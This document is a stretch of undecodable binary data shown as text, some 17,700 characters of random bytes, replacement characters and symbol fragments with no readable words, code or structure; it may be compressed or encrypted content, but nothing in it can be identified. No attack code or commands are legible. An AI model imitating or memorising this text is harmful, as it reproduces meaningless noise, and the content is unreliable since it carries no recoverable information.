�#�0���I�P��1�!Vu�ԃ�Zv�=C���\�I�OeP��%>��	SV�)���r��	�Wǯkh>Q����L��`39v�rԏ(�(4���F���b]�ž����81"��=�_/j �r���<z`S�����ǿJ�Ks$�]F)�Y�2*�mn�j�8����\�i� v��0c�Ș.����uT�c_��i���uhĠ��,��/�#ږ�_���h��+N��/x�䜞Yo��RGŹ�����'B�����+�8�q�Gj�!���G��������8�U��-(��ʺ����w����i�gf�q�g�2>@Y�.�s�
�I��Es��>"������d���ˤ� ʺ�%���6�1܄G��I�zW2�B'v�$�}�x~/T`��+�h4�!�E0�0��b2P����TSA'یHC�� %;^w�ad�πǢC���U�f�MG�`z(	�^��~S�h�a���r����a���o��6�z$
Sr:�Z�)��GYu�����������]G��gB٪��Fn��B�5`�O��=6Q���w��h*#�����ʝ�T=�]�w�������;���@qN?����uϽi��Ut��_E�S��G�7���3�����W�����y#�*�������N��}� l�ߝБ��}�^���+��.�e�u"���_�Ձh���o�x�O�����i���l|��ߥ�-����3�]"	eA{0�Ё�u��H��e������:��(��J�zb�)Z�b���!�h=�9r�砋1xNۢ�WxSX�Gdd��);A���$�;��\��@�=6ҳOn���+�N#Yuuj�8k��������je�dHD)�N4!̺3���}d#m���%*�gK �j߁r���&T��?�랙����W�M��k,���]ݵ���T�?�2#P�vYJ*3(K���)�߄�2@��xn
��,eG�ُf o	����)���?�F�}
���kc�����sˆ{�GttY� ��~�M�������h�rU�%�,���3��3���#ŝ� �q�Gs����� ��,��ձb[��8��3ʼ@��L����Y�iPK�=o	L�W���:�C��L)�4ۤXg1�T_|�ӿ;ݱ�������y�<���OHbӏ�Pe�U��ei���\�-���T��~�S�t��dEV?q��f9��T����⮻�`h��#�����n|d��y�{?8��ip�JE�
�E��~�����5�w���a���O`&��a�3�C�g/� -�- 2��7ɇ�����l׽�#ÿ���N�A ��?i�S�Oo��

�C��B'nN&���źx�9�Z�:��'ʰ=��8�|�6D#ьBk�)���X�@�c++q��~H�������T	(�&s����(��T�un�3 ��}1BӨ�'>�1�����3�ڡT���f��%�F����I�nj�˳��q �x?:�w�+�y�{o"t���PK ��?��_ƖϨ8������㮍gnN"��K	�.|�������3o.��hVr&�fU�I9����µ��g��]�7�+^b��A���2������ҁ� d~䏕����\����&��I�x�gp�X�HA���RU6�0�$XF����X���̱�s�4��G�Dc���t���(��Lc�4��(8xm3�@F2��<J*#�_������ �8�b��ëomW�<�D�nW� N����� �ө��mN�n2���+^6���������1���k(��x1����_E��_IT��@�?'}*{d�=���x���ro�R� ����t	�ۨ�Z����[�u��A��W��y�M���ߓ��ӗB� ��2��l<�)w�aSLX3mL�Dyd�]�����zB�q0e�5�X�� ׊��k�^R�rs=�;��E�����Ŭ�]�v��,#�����o ��V#�W�'��Ӄ�J�g����rdcR����&�Ι��/�M��y���Z�j�Ά������*�t��npB�ΫC G�6�}2gI���%M�l�� n�k�_u���~���n ��?/*>� O�{	�N���!:Y@���nA����r2g�upf��k��`1��(O0VC9��%���������^Gh=��sd���}ޤ��ߨK�\{<�K��K)M� <R����:�mж���e=�R�7�(g2j3k.�?��q��������7����ʧ��eh�����������k8L��zp�}N�^Ba�;`J��.��ܷ�P�?��ǋo�'�; �D��?����?-�f�B���>9h�R�%��N�'l~[�Qx����`��FJ3^?�*�|x�Rn�(}V��xY\�e]�Q�%�ߚwȻ^�(OC���~f�@yL��Wo��=�F:n*��r�K%|���'Y��Z?1����������UL[����ѹy��Sp+܉V`�|4��=bZ��Q����wΝ��86_�g�O2/�� H�l��� rc�1?��������E����2r,Yi2�Z�o��=?��X�M{s�/�6;��J.�(�C��٘=��y�Ϲ4~e#OB1�Ŷyb|��6�<RT��߯~�l�|�T�)����o0�<�5�죲���3�qZ���: �i����u���8���E��S���sbɶ��|P����k�ퟺvX��r����k�����h�� ����d�vQ]�g�����o�G�B4ܬք��=���f�!��W�p!wjM�����qT���1��б����M�]Ͽ�s��H�{���p��ז���6 B�C���������g�?���K�����9�$� ��Lx_�+�F�.;ڜ�e�}�&�NB���M�8��;�ߐ5#!��#�{y��a�����|p�����4����b��Ŀ_���:J��kh� `r�?���qeZ�a��S������D��,P���]�{��v��M��Mn��D�'K�	Dc�&�]��Ҏ�d�P�:<m�FAGfQ(D�@߻�K{D�DAѷ9=}A״�ˁ%����/���,��).�7����dO9�L�n;���-m��mB�r�J�xy�:����5t�!`�e1�'q6���m!,����Tn�KrY���OY_��Y�} Y���<��>��Q���:Ŝ�
SF@��C�͟mm�`*1b���>�O��$v2����+����m�CO(d�`q%�젝K�c(|wH��T�����kx G���gʦ��O����;�F��NQ�d��H5-�uؙ�;ڌ�:�����0��t묷�"X��땶=p�#�CXS���%�AP�پ65H�G��cgڙ.���{B�B�F��M��KD��I�v?\Cgo s��rpR���c�ғ�Pi-g��r'�(������`H�K�9��~������tO��	Jʢʉ�#���y���z���0lH���Vc(�moPs	`g�  �8�Gw�ɟ���>�2��b	�ȕ�T�q��T���Ɛ�<�_��ͯ���ξ�9Ϣ�ұ�#�௃�9�%�;q�
nΖ}�U��9k��y]n���Q�����6��������9P|�����K�|�+2����C�=[���V���#t.Ǻ�i�3�"Jh!���z���fB�1%^FϋS�^��Rr�Hi�b�-ЉI	�މ��8�����{+{�
m�Q����������⏃�1�?�(���!u�w=������2�i�y����̓w�:*�V�-�ɛׯ�v�C/X�d[ז�o_��a�����iJڠ���*�����O�C�h��;hZ ��?�g�S�Y�����ڈ�:PN`�[�992�Y`�p�S�n���
��<+�8�;'���yJ5�
bq�_��)@���7ǎ��Q�&��/�0,��Z�RP�`G�iƅ��8�!I�� �n�;�ˮ���J�X:�7Л��<:*'���d�N�vd�˽��V��f�A��?A�M��4���� �av�~�n%������uc��$�
��l��u�os.�Cſ�o�7�X ��τSͱ�%��d�`��� TaIs��E�	A#͹p�B;�*�g��Fs���c��7pn=��L�H׻2�⋐<Zĭ�B��0*�3f��a)����I��3� ����X��@���v�i�mI��X��s��}b�R��~�`�Z�<PB��ϟ��\-����釞{c{T�0�gF����/hSp�4燼킗�m_�qn��|��$-mm����H&��V���O���
Z �݄r��3�m����[�;fqMD(w�@��株�W��'p��H�y��`���H���	��%u��I�>Q�)l� ��z�B��N�˄he7Y͍oQ�K�3V\R)�u_��X��"P�;	�M�; ��J`} g�L3��s� ��S 8�4��g]@����Ϯ�Ѥ���y7�1����v�`%�gc��
|1'.�㳆%�����ӟ�1jB�m����5�O�۽C�?%��O� �"~�͊�ȭ����w���8��9zi���hh~m"D\��Y��g�ph�y�`�����c�8���(3�
*��� `l&`OZ��A4;λ��P\ڐ4���
ny���u+c�b�Њ@	{J[���L=X=᭏��> ���!׾"�7�`�� �)��/)}õ�O�<5��SL�-�&�{i����lv���R���"��g��8ο8=t��|�~w
�ժ)�`i@��˙���@H�`���v��H������>��'���ŉ��?�9`�e@����]��W�^������u�1�R�U��o�g"�}���ot�bur "'ƌ���g��y��N�2�+���d��A&�ȡ��~�bH�<��-�+��I($b3>D�j��kv.#P�EP��_Q�z���,��qJe���W�@QAW�
<�H�җ騨Lq���gγ����CY�(���3O��xt����6�/�C�W�����_}|君��k����"6�v��~䮻�~�u�$�-�d����+;S��{��6��?˰,��\�YB�f���>s䠣��%����ԤM��N<]�-�㯉����Â�����Z8�n:$;C�����]���5%�"X��(:�8�� ��zcyL������ؚ�-Gږit�iѡ�P��_�*=��G�?}�st�����_Ա�æ����s-��!���t�����^����V�n��������`�А����s0��e*{V~�%�DBΒܾՉ���,u��{,��9��W��~*��E
Y9���r���A��w|�ύ�X~�9�u�m�e۪�
q6�g�� �����(��p�e��C�*�`t6(��ö�Ѫ'&���A�(��&�p���+�������{���M�v��ҋ�%ф���gË�ǈ����+�վ�M�T�/\Fe�Z���sD�w��h�f���5��eB�?N�ST��U�$C�EJЉ�>
'ۺ�+���/>�m��� 1�>�'���욨d{����F�� ����O�ΫǗQT��f0�3֥�t}$�*u�\��E��� ο�\*��r����BM�Գ3�:��t���t���>5��_����D�=�8��'��?��~����	�����1�Q�Fk���&Q�G���rq~�6��Z�?��?�hٮw�H�)����w]��{+�WA�^�2���ܾ@��H�-����
�BoJ�.)O�9b�S����\��%�g��ٿ���f�a 0���1��C��"΁�=ƧQs�I�_���M���f�$F8��AE�K 3?�D�ŕ����M�o��S� ����z�{?�s���ʾ �7݃!:zm˛�¨Ũ��o~�`7�߄�!@���|�ڭ�����7�2P��l�h�>�y�	t�m-�T�Ҁ�L%�B���	��Ա}��:x���yC�3�g��������f�. (h~�6�cȒ�þ�A�P���.
l� ��R��
�:@�P|x-������`������D��T�6��o����?��1z����SD�|��L��Tr!�V[�$"���j�fv�*�a�VGsj����5q���e˰�����vb�hy%��P�OK��b��RW&��ԑ�'s�������!�#KS�Kr���u�׈�_'^pu�������k"��g0Z�M�p��9���ɂMC
"�� ���0��5�P��6_�"��'���.|�Qz���K����C7>�����Ł��`O�4#V��w��'S���G� 8j��k��7���	9(#�2S�Q88������N}T��7������W]�:H����ٔ�_�u瞏� ^�Ub��r�2�����ǌa�5���$$s�
��aD>��#���(8 (�G��hΚJ�#ױڞ�b�߷{���ѭ��VJ!0蚦����
�Н�y�vt 
�=�������m�+��,@Y�,$a�OΎ�� @�% ��	��*�����5M�J��f��^����m��4_ן�:�Oߏ�-λ�?V'/�����8]����8����N���0�o�$���
^��d��Q�H�#���Ke��{oߍ�N)��Ϛ�Qa��R�7�/������wS$�����#K���^�mLw~�mbE�WG�J"��9�#x�_��1��='��3���8U�?��1N�������2�I�[�4E�"�ٍB�z�n�S�X���O�8k�l�� /���Q�7uQQ^AJ�K�?���qU�-�_����;w�N)����C|��x�~a���? �㑃��A�뵒�8�7q�����y;"�b�5��@m�F`�|C%�<=�r(�u!�3�����xC����c����H_�ٿ#�	/� ���L��t���#a���҈C�K�h��4F�Vj����9{(:��g��i�X�Gl�
S�q�#�2��w޵s���^Qv�j���H3:FDw���7�;�����ߒ����j��\�;x?T��b9�|L�r���z8U��Ri|��4p�O���㦠/�	�'\"�C�LS�=�� ��r���A�X��Q(�%SL�Lb�/m ����/̱G�#�ɳ	����h^���ݴ�)���s�n�2_�u�ٸPI����>��ٯ�����H�ۨ��n����~�Hp�>����3���iE��zE�/�<:�|"z[��IF�ZM�-�r/�ݬ7�&֙�i���r����|�'m�=����X��W�S1)͎7
����L��=���"����*�����D���u���;>�s�����}Kb�_r#e̹42`��;�ʎ���/>h�΄��v��ȟ|.���)�_���cЧ�O0���al�h�O��>�$b����-������sz���Q;�ɜp|Z2G.�)��nCS7-�-3 1�U,�(cB�qV#������1���LGO�i��O7�+zc�-uE�#������F�� �����j!��1��Syw�l�r��iЙH����pg��A���R�aF(���6'>|N������wۛ��M+�6��U�-]��.:C�f�x*��M��:�%v"�� ���wI�5��ڦL!�%�ю6��F�B�F��M�B�ٜ2�}:�7^�t�Zߜw`��I��Z���aDw��] p��g���v���	cH�Η��Al��X.Qt�|����\4�S����b/�#�L���<-�F�=Hv悲�K��c�0���Ÿ왆�6�s����u�h�R���*�\T*�~���u�߱����y�����g5�0Ҫ�D���N��~���F�� ��K��.�����&~k���kwO��+K[����g-�y�fcx4a0t���� ���ө~1Oђֺ��_����bVT�r�E�r�&��R�� �HS.���	��AH��0�5��-АN��� ����|�b�{��I�u��-?y�Dڰ��h��`X��*��^@C@>Ju$t�����#�K¿}��68�~(f��3O�=	�_�W(K|S�:\�s�Ϫ����2!���5>B%}�'0�B�ྒ��?�!y�, ��-��:�\��8���@y6P#[t�*S�Q�+4�D�a���j�]�.S�x��)-�i�f(ELz���[y�NӠ��F/��F�q�e��;�����Ҭ��v��n�,��Wu���c�?A;�?������!�Q�)��˹��^�_��7F/�?�O{�����*�N�-tx���v�j}���L����MqP������Gv����~�R��%�Kt���
T�
��Lb��B� X�oP�D?
�xFr4�P��;��=��DʗX�ʯ	P���.��fTN�@<�8�:n�R@�#��[�����n��`T� �|��VG4f�0P�����mLv��W������]nQ�;{�ﾍ�#��ʓ#��D���+�y�@����Б��_}o����v�(�� ����?��C�U�D9y��	�
�S�.Ƹ��Q>��>�O ����������<1	�� hx�cS19���ky,���ю�t볟�Q��m:)ٞ50ـcַ�H�R>�H�hs:;o <��I��e���ݓ �r P�o��:��*��s�1{���Ƣ2Qo%��a]��>eG�ʏ4��-'�>l��#d8� �
YO�����F���F��}�brG�
�{~��h�e�OM�=ڶ�D��h�+T!;��8�(&L�ݦ���b	@�USG;�Q�[��?�[�ǅئ+��h���M*����:��E�lD~�W{#n�,p�߽�@��㏣'����n���Hsl�ob����	
d�YYh ��>�
I�� \`<���`�7�>��į5�����k���4�@���r\m�ְ�! ���B��&+�|��6[ ������yk�`���k�e���PB�LY�Ta���h#*��0�E'!Y���a5`�5�<鴛8��بo�����/��H�͜�f�� �.<�W��|/@�_��T-P#1?�K�p�\��֥X~m�����̰)T�7��/ÿ^�T]!��(m��E�9��oDn���bM��>*<�	P(����LiN�P��fHl�Q�0�y۹]�Q�?m	%��AJx�a�	{d�Q���u�(똩����#�3����ڹ����A+h]�����x�K�^[��3�;���k��S�i���Ŋ�e�_��_�B���{f�������áB� �'���W[�썮�b�@��o���D;:�Bu��~$iĐ����:C?�N�ħ�Jg��o>�}�xB��K9D��2�9=�����gˉ��L��
���ԷY#أ�V��1��<����Ӷ.�SMo�w�
0k���`�llR��T��E1��V���V3/���+''v�3��N�Ƨ�M+
��Il�+ycھ�eKe�&%M�I����q�-��|�f p���;n��Mb[A%��m2��>��.���(Ժ�~�ȃI�h��oP�Z�*���udS���u�d��a�}�I�s F��O��ǥc3��>vM�����ԉq��D^�_�����&����s�j�j#���`�n�f�~�Q��`���4>gA�ZA��FA`R	��T��zG�^R�,V�ބ��x/�r1ȡXNm��v�_�����:S���7p���OS����}�����N5����� :s�RU�ܻ�i�Hۤ��u��#`�!X��d|�L�Α{
pt]�[>�!8�W�r#��Yh P㵣����X�!�?\  Į�.��u������I,��fý�Ʈ ��G�je�#��`S)��b]�6�?#o$�&���"�3��_�Dg��n����R	>�
N�l��D.,� �"��l�E��5{�,*W�t1{��(�f`x��}��5��IͲ1��[%w��31�͇·ߵ���|2Ĩ�� :C��S�2f
?IRw�r��v�_y��0{�}S�h�増�;��z�`�S��MvC�4,��$&w�/��,�}�F`[$(�4�sn�p���ê�qw���;��=��6G��2�/$Lnޙ<�i�x��::�'��&Ν`z%�P�z���&s$B��
��^�((�UL=I<�Ec8f,�b/�F���A��n��dG	�.�]���"lJ�~f�s�G[#�&#�Z�r��n�>t�� �\a�1y`$16�S����L��WL�l!⮠V��K�-D����渦�vϗ�n|�S��G�`�����|]�#e�9ڌ��I2���X�O��^��`_	��pN��?F����)����� �����Bl�E6�0 ~#xx n ��dѧ>)u��k21')��u��a-d����?���aG M�1��o�Y�pIǀ���� ������� `~���e��D�	v�G�f$+�>fd%/A�۾���@��p��l�J�{�9�G��mJ� ����f��Tǰ{)���ld�]�;ᣓ�0>1|A���k������@�*��!�_��?)�����-�3@�i�fkhhc6�v� ��������v�Z��d���$�N�M��UB<�ɂ!A� �$��j+dQe�-��b�j�z-ΐ���o�L%��Ĩ��'�|:�Qq9e������	g>�]o��85tĎ��r�����y�������&�=1�����O7����i�����������<�}������\]F'�:M���u�����c�����7��Cw��)�6�K�ᭊ�{���V 3���*���&ȟ��	CW(���u�E�r���;�N��jY�gG'�,���`H2#ۡ�����5Ђ�Lو���a�ll�$-Ȧݿ�i�},�/�e¤��e%) ���t�c��Ҧ���?w�}����2��7ƛ׿ �O��\��i?�����1�c��w�5����
�2ZX
��a晣=��_>��6�?�W��䶾������;���ր0u����
�|6���达!��,�QP?��MVf�-=��&tv�]�G�̋�|KVd�>�!4FA㭌��I�N�~K��`JJ�|׭�љ-O��'��>$�T��F?�	T�������
"v,��	�cr �9�״fVĪ:�{���G●�pS��}�&��������ܺ�"��+8�(����wK��_��!���R�C�D��@2|VG��M���0�l��+�c�Ϋk0�� �
�=(@ X�@�L�?�$C4������x�mĒx℁ `�5{x���%�8X%L� �G1�2�����bx��0[�mO�^����D؎��s�^gJ��R�;���=�w|����>oz�����0Dŋo	����A��#'��3����/�L��� �:<�ٚ��mp8�ru�����S�N�ǿ ��4ctC���>��Y$Q~�ڐ���א�M���,<�p���oh�׺�� Z����P������b�Q|.CR�;�Q��'Q�e�h	��[
|����>6S�1�ctej��)eCY�o{`>@ڡE��=u(Ȳܺ�f�TN4,������2��'�y_�����H<D��,�,f<�&�pfw�̾醧?�����W�$��Q��>���u�?.�8�ɯ��>+]�m9>����`��-]e����4}X� �}?^�	�^��*D&����ҵ����Ts��B�9հ#6�(��Äm��%J�����%��;>����� �#&I�2t��"���0'O0�W���<���� `
�4T�֟���O����/�(� �v���S�_��}ò/<���]�����<��N�@]�����ه�	y5��UM;w���<��.�M�ώ�LBі����{pS*'xƾ��g(�/�W�}���?�D��A�Ok�O��61���3^{f E��^��xi�>	��9�#�H�9L��C:����&1����v ����~���V�
�[#�:��"I~�u�Y�`�8�}%�S�E���!]���[
��'(���>%��z{�uo�O��UT��4���~z��>L�~�a�+�PvBUR`02V�������4o L��������0�B[2 �'6��g�D�4�J�������5�Ƞ]Ё���م����>������w���^�������LƇOcb`��H��)qJ,9�(A�BZ� ���U����%c�es^�v��_�|�$��f�\9ʛ�����K�q)�@SQ���� o�g١[�O]Su��T���_+:{��s�m�ζl�|��cm��kG���-��4�_����������o��=�F�X �S�uzR�;��rZ��ʋ�v�ތn�f�2����6^��&�w�m�n,}E�[�`�|�7x\JS|�גg����ޟqp\Zb�O ����+Ԑ�X��f����i|_ӭh
j� ��T�?Ŀ�G�D��zØ��C� #�O(9{��:E�a�K���^A�p�,*Q��GG����ٖ��/��}��q�E*�U���o�7��y�'k�o �`l{��i� ���mk��[~������%��~�#��߾w~���|�-g�H_R�Qydp(��d�/<�z�o>���>��Sv�&輦���ӎ6��OȭH����h�qt������[�(&'oA���B����5�'���`Z�ā�5#���A� ��C(���A�����	�b���G���ض\�[/�Q�(t��/���֚q�GF�������\z�1:Nz�K�����̃��_����W�%ec����4��2m��H`ֈ������oEƗK%��胳�^���︉n��sѐ(~��Yf��}9�����{�lS���C��m]De.L���lw�<cv��i#;��P�P/�ʹ�!^ �o���O��.���y�p-����?�,�K>�1�ۋ�Bݚ
�l�mo�~�9���0�14.\����/y�?s�Y1?0"!�(ޭ���.��)=B�C�W��͝�F���;���g�{�������� �����L��\�����	t2���#��9mi�a˸����A��߼o.߄r	[�p�0޾^�{p#*KV��凄������m��n��2\�[XK�1�������z|����� Ev5l4�#H�G�����^��2���3��t�L�xɘTWA��,�� {����t6X�8��
�eV�F��a'��\�ʭ�vG( ]��	#�,�mP�����%��ﻝ����I���^v���� ���zhyPA9�@r�DmQ3�0M�=4/�C��o~�<���)�O4X��v�6������AB�����2G>�*���h5����>,�g�eW0	n������	~����N��O�/�ʻ�F+Z�����=}uFVX��u���7ε󨎭Q~!<v� �Y�b9�N�|O-8�ѿ

Z�J�(HM�% �%{����M*�М�Q��ˏ~|����Tu��O���r4�5��G1�ћ��yW��A��죎֌�i����Rك���B¿H�u꧈�F�y���{'�z*}��~HQ�LV�+I,��׾�#���Ot*���]��BYХ_�uxo>ۓ�Vk޳h)�T1�"���E�A
�c�!bl�o8R��tA��Z�B�_t4�U��@Ai��T���� ��Ak���F�ӴvXf^_����Ү+��%��S�,��N�ѽO�y5���&>\*��L[��1ٌ�4}-��/[O7M�w	���u��n6N�'Q��h�[��w3 k�I��+�#v{2����Ѵ������:g��	G����0Ұ���<]�͗CyZg���J{�m�Æ	m$ζhA��T��8�����r1�XRi=�r����3/ ��U�n
!_ӓ�>�y�vp����?4�wII����G�eD�u�q���.���ne��3/��@��2�-�p�8445�s����tc�q�\��m����v��#mpB婍���5t�����K8�v_�B�h_�wb�e�%��?L>�g�}��7��g���9��@��Ŀ�ϡ]�&ױ�%_�
HY�^g&D�W�;Rp��������i�w�K,�FSp�9���?Έu�0����kAy;ZM�}���SO� �7D=�Gh9l�w�y�?GMe�?ς�:�-3�����W��v��5T�����q��l\�!���ZEe�_$���n�}�&�p|8��#|����؏��묂���@��fř��� �#jP���?*�ti�uu��u �L�|�1b�2az,�e�i�ÚG�\+�R��˵s��ю��a����|١�UC��	�v���f \�9���Z�/~�R���xG��������6��4�R,���-�M�~�#��QvI$��R[�BX��Q�2S�LE$�o�H��g�+������z>�/]�֞́`!%o�c+u��?L燙��[Bk�Ͻ��5Nַ�6P�9k!��A'�k9�HD��1^Y�_� YH��ޡ���4�b�Ki�� -�h;��/�М��ҶGB_��7�~��}�Q����Q�m���L�L6f�sY�hՔ���[X�W<��t����-(�N���vO,ӭs_�[t�w�M�� R^����;�K��UZ��C���8�@4` �wp��9Цw��:`��%�X`�v�/IQ��m�0=bbh�!�	�D�Ŏ��E7����2-��f%y;�{�NpT�� ��рjO��t��[�X^
��҉�����Cw�6�g^\G���Z�#�6MHM9"�BZ��}�T�I�+_G�ǿ��Z	��E
���7�X�����:)�ˇ�����ҒO���A+�N�m��-w��Lny r�8=l�נ�	�h;.S�% �f��A��iuҸ�BI�DaA�o��ρ��!M[���^O�륰�a8�g8�^��!�u���ܴ巣�'�
�v��w~����Lx�wL��뾁T��>}҆���������<�v�SY���iE����{�vC�7�^��]�6���� yc]���c_!4ݒ���z �'��O匃_Xg�W|$���������NDY쥻�!EBV`R�5��쐢((h)�H����+Fa&,|�cY��qD��i������a?���n{G�/�^���(�A*k�F��rf$dy�ȸ��6O�(�Mv��Ῐ�d�8m�gFy�`@/��ȇ�q�P�:Y'(��v�>�{�c$�W��
g���H��%����?�s�����Ș� Z���1ַ��5ˀe�̌#|m��dQxL���z(�?�B2�_,q_VK�Xv�jG�Q�T�H���$@y��/���{���ƿy���3dØK`T���[�}%!hq�7�v�w�oә���?&]�\ L��W�u��];
���`_��z��8��gťa����tY|���!�18J���8E���?�'��Pi/:�H:+�2
D*'��	?5=�����c�Z?P��G2r��j`c���:w�HiT�.n}*��/=B5"���e�w��vާ�3/��~�`@o�� �:��G�|�n Sկ��?�^����L�������A*S�x �8� �U�3�p~qr��ɶ�ߣ0K��u+>�>�tn�������??��6�^	[���3-���;��c��-�C�yP]v8��A{Ȗ
$�B�v��&;Z$�p�<�w�o���_�ݫ��0m��追���7�X|�	�^�7Ҏ�ʚ��&���i5�������Z��} �� �j��G�UV�0Џ���<���u~
G���%�?�,\��|���cҘn���$��t~wu��ݱ��i�P��ί���۫��w�S$u	����m�F�u���R�I�7�y�&�7��|��66��o�����9)#x1��L�S�
��B�f��i�[�Kɠw3]-������m�J;�Td�A��e�<pl�0q
?:�8�W~�E���Ny�%T�_��!�&ڰ�����;-�	�V��X�O�q;���BTJ�J�Mn��B$H4Ȕ��=� �E����i��(�ۃ�|�.|��i��^���7�ѿ�*GF���PVr���c�[��n@).�.���p6���YR�
_��݌M!��G<`���x_�,L�H�wa�?Z �q���m��aJB@��o����Z���!N�q��j�9�e�Fץ	/�2c��T֥�C3S��.�0�>����$�[���XNd;QC�%��'Џ��� �ʛ������������S ��ߡ/�����Z�&��0�6��e��ܷ��G�^@��v���>{���"��d�B��^���S&�G���#m),h�P���������el��b�G�Ğ�!�h˂�ZAz��91��r�J,�H�-n Z�,0iy|�4��� g2b�@,����5k:��i_�$;ZC�O�{���[��mRy�ϝ�9��
�/���d�����Q��7���x)9q�T��wGϏ�m��n�r���V�q�y�8 ��ϫr�M}C�94��e�<?S�9��"��jN�Cfx{�_�W�{�XEY�m ��
��sJT�P�1���z	�BJ�.�$�|Qi��»Jy���؈�/���'�m��(��׾��=�5��i���첪l�+X�������9̨Eㅅ�
���YOFێC.����2
��;n��7��A@rLS�I�]����M��N�糟���n�OD2��9%����0���T�9�K����I����������l�Rl��D�6GKk�Z__��i���u/���)y-���R��~�0�ux��kdmM�����>���<V�jx���0�ƺ��	c ��^Z�n�6l�WxhP���芈��%�	�$9"]�QЙ'?y�*<?��8�sg�N��>ȁ��D�V���rZg��5���+���n{�G��~�����}�װHK��h�FW�ˁ��e��� !���	^�����Y��ռ0ϐ	z�mS}�-� 8�������ٞ<s�O��U\s\@g��ο]������%皃��{ϘI���ԙ�N,�./ٙ��&p�$��|O� D���}Kb�e��Zz`���O��l����sũAp��Q7I�Av����:�
��� ��j��2��� xbj�q갻�iL iat���?��V���[�����0���9�P~��� ��M;�I�,S�[!�؉-X��B��q2:[�P��{@�!E��;��(�O�!���䞨�ShK(0���wY�Q]��"���i��4�Į�TP�Щ�\D�v��Ŧ�9v|��H��H�6A���o��N3 ��ʖ@���ry��d�ʲ%��ev�̴n}����?�Ugc��)'��?�KA2^�%p�Җ��Y��ͻ��t��G��>i#<����ܼ黯�`����̵O�X��(�.��U��Y�`����i����9IܿK�Y7R8צe�n,��R�-%r]�T����
�)�Z��OX�"D�����@���Qcd��k;BQ)�}ޖ'��f	��~��y �� ju��S�)3T�E����$�$�{���MG���>hM��6C��4�y��3�?tI3՘y -a�KEƄK:�KC�Q�Ɣ{e3����ٹ��?�_ڟCǿ;!���b�]�)#�q��,��Q�����2�Ъ8N�c��ilؑ�f]�	��蛍�V����D�km(i��qH�1���`UG-��vB&�zW���K�gS�˚�g>Sϧ=�ey[�1�a휨�)*�׽���	���$�&�A(�q��!@@���C�!�]pY�U��RNE�����#���ezn�w'�7��7�[��TӠd�bo�
���G�!�������O����v,�@������x��Էb�%��V�T홄��g�j���K=Z$�o
����o���_D|�ſ�a�?���j�������w�_|$�>_3ц��Tg��>��0JxSZ$��&p�3]B��Vx��)�.�f��J����)��t�:�J�ӼB����AkQ�x��:����ܶH� �8��R�A��(�Q�O��f��	:e����JS	��n�U��� (j-�@�����`����?��/�o���v#9�T�}O���J6����믪%����[�m�]��б+n��e�e:@���foH:g���3z�Y̧�m��Ŀ�)��9s�8�NQ�F����hG�TBr�*ti3a$$��
0��"02hE�M{0��S�%�4[q�
[8�h�vC}�mөU S$�H/��+����\�3�0h��0|a�MN�C�q�YM���GI�R������j�æ��o>�T�t��ڒ��f�Z0P?�a�otLX��Md���UB���B�����G�#��t��/��I?C��g�|�G-*��`����%(�� I()r���QJV+��%��5�V,��)���p�F$XM!N>-.?7������`�&�9��G�&�Ѷ��1��!�F%�[���L3��c���,DaA|�/imD�uejY��2!`*�l�] Ũ�:z{̏�=��u�3�D�o��FL���Y�Ѽ�V���WD1 X�!��ّ�=��rqF@qٯ�Ւn���W�,@	 6�?�������~yf_��ci	g�#2�4L͆�IS^-�O����jc�Y�Nu��,'��SGm���V�}��%w�0gIq��Y��'��w�����?��SM��u	Z8VL�a[��>�B�e�0�яsc���8b��
���j��=�ل!Em�
��F�-?�r纉{���5��nh��͘E�Ln��B����V�P�"~�r�)�8o���3"�q�����m}�n���+5$D)/� ��S��W8�y������^�;?]�����'�s�p�qY~!s���1��k�����uW�f����3�r��J�F�7bȮ2��t��a>,�����S��W��W�/ҷCySU��#=���4o���C�?ޟE#�6���0СQD$i]߲���zj���^�)�IG���(�뺄 ��bѤPt��8ܳ6�G������v-뤀�;��D�d�H����l���9&��n����F5�Xu����E����t�����!	A(�7Q\�d9Mt��s�ὒI�:��h"����Hw|�~�KR﯎?����w{�t"��J_�)����k�裈B��n5�b�F��dro�6�j�� �l�e�8�l��[7�?"�Ip��=�)nĳ{�pr ���E���D-��!a���9�(s�uA�?�P����|�b@�Ӧ�iB8�~x�G�s  *�l
(��U�U�cϚ0G�� ��\�㻜p�|����P�*��V:h��O�Q� "q>ˊ"�}ޜ�O��+v�Y	�^�� � ���ԯ�^*�����P�����4 ���\��ې0;�`�0� ��-Tf �����%����u�����i�U�Y�M�l�ah��KH�!hPo�|�a�_��W�ff'  �(&�D��_p-_	Qv��}��YqL�b�y�]��>�Ⱥ�x��t���z�� P������@�	��V�ۇ7�F�B�
��졪������N�,�_�<{�I�Νek�0=G��a��p	_؜Xq#)���M�W�sU��?_�����wG��?��OY?ԬbX��qD�m�l�s"|4��%�2��Y��o˲�$zI��{M��7�{"��^��+�����齸;U�'��F����af��SSɒ3R��/�D��vJ�HN�[x���0�oɒ�` B�K�����>�l9�W�d�B��	f[\S�z92R� ��I9^X<Mk����L܀��/U��AIrH��ݙt���T�_qG��&V� :7�p�ƕ�G���������~�~�.~����T��_�Jd���e.��������麷���`Y����-҂?E��s9"n�4G
i ��Us2�~�N6�5��"�V�J}��$2��Xx�hP����c5�׮�r9����Ք���� D�G�l��믻�ܲ�> �����*�Hd؇�"3vʏ�c�~���;G��ʈ�̓��i��`�>i�$����ĔA��:�]��R����{�J�:Z�n��|�������Y  4سN��C�p�S�_I{p��:�4p^�2���S��V|.�Q4Y6� �\��?����n��l/���A�����ǆ�p���~���C�� �n]�H�ݣ*V�SN��e��[t�^B�]�� D�v����pa$+Oh�]c�-B�H�����ӰV=?�_^�ی�Lɘ���]L)-��$C�4P�z�|�Y��kI��[���+fti�4�ِ�����?E���<��K.gd0ؽ�4�W�tc��ʖ*]w�K9����<��.^>��Z�I�]���d�{�^:f��#w���v]������q1&�5�@#��t!mk4C����TL��a����P�ӏh���#�ж謭�7�8�@;���P�LL�#�c [w�P�œ�4@��Lq�1%��No�^#Ha$�GK��\��G���F*S���WĆ��n{����u�|�,��~����h8��s? ���]	�T�[�����p+;�p�� ���4���a�9a��S�C7�?���/d���gadL���&�ť�~��BQb�>S� ���b�����r�Beޱ=I�%�V:�k�b2�p`�Џ�f�߭Cd]����mϤ�L��ϻ�M����N�j�%FӚ�]�ѡ����ʈj�渼W6��%��i��X�7H������<H������/}9�f���M�4v���7�ꍛs�\�L1�	�������L^���bW0���a�� :���	���(?�1�Bw�c�ҸU���BGp��ܛ����n����$ǎU�h1���/~��E� ����d���YS�v@_����"PG�����g+�T*�G��U]v����>�e,#�Ivha�Sb�,���I7;��ɱ��)��X`���o��c����^��M
